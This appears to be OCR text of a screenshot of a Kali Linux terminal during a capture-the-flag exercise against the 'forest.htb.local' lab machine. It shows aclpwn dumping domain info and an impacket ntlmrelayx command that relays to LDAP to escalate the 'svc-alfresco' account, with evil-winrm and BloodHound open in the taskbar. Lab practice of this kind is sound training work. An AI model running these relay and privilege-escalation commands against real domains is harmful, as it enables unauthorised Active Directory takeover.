 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] Saved restore state to aclpwn-20230422-044421.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
^C
┌──(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
└─$ ./ntlmrelayx.py -t ldap://forest.htb.local --escalate-user svc-alfresco
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:19 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:19 PM
4/22/2023